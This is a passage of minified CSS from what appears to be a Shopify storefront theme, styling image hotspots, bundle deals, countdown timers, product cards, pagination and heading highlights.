.hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;z-index: 0;}.heading strong::after, .heading em::after, .heading svg {z-index: -1;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}.badge-block {position: absolute;width: fit-content;height: fit-content;font-size: var(--desktop-font-size);white-space: nowrap;}.badge-block.font-body-style {font-style: var(--font-body-style) }.badge-block.font-heading-style {font-style: 